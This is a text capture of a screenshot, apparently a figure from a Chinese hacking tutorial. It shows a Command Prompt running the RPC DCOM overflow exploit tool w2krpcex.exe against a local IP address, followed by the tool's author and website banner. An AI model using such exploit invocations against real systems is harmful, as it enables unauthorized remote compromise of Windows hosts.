 命令提示符
C:\hack>w2krpcex.exe 192.168.0.234 192.168.0.22 2222 0
RPC DCOM overflow Vulnerability discoveried by LSD
Code by FlashSky,Flashsky@xfocus.org,benjurry,benjurry@xfocus.org
Welcome to our English Site: http://www.xfocus.org
Welcome to our Chinese Site: http://www.xfocus.net
The exe files compiled by sagi@http://www.hackerxfiles.net
C:\hack>
图 7